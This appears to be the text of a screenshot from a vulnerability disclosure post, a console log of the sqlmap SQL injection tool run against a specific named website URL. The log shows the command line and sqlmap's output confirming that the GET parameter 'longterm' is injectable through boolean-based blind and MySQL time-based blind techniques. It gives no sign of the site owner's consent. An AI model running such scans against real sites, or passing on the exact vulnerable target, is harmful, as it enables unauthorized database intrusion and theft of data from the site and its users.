 D:\Python27\salmap>sqlmap.py -u "http://www.guoli.com/renwen/index.php?&longterm
=1&sp1=0"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:54:03
[16:54:03] [INFO] testing connection to the target url
[16:54:04] [INFO] testing if the url is stable, wait a few seconds
[16:54:05] [INFO] url is stable
[16:54:05] [INFO] testing if GET parameter 'longterm' is dynamic
[16:54:05] [INFO] confirming that GET parameter 'longterm' is dynamic
[16:54:05] [INFO] GET parameter 'longterm' is dynamic
[16:54:06] [INFO] heuristics detected web page charset 'None'
[16:54:06] [WARNING] reflective value(s) found and filtering out
[16:54:06] [INFO] heuristic test shows that GET parameter 'longterm' might be in
jectable (possible DBMS: Unknown)
[16:54:06] [INFO] testing for SQL injection on GET parameter 'longterm'
[16:54:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:54:06] [INFO] GET parameter 'longterm' is 'AND boolean-based blind - WHERE o
r HAVING clause' injectable
[16:54:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:54:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:54:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:54:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:54:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:54:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:54:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:54:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:55:07] [INFO] GET parameter 'longterm' is 'MySQL > 5.0.11 AND time-based bli
nd' injectable
[16:55:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:55:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:55:07] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:55:07] [INFO] target url appears to have 1 columns in query
[16:55:08] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[16:55:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'longterm' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
www.wooyun.org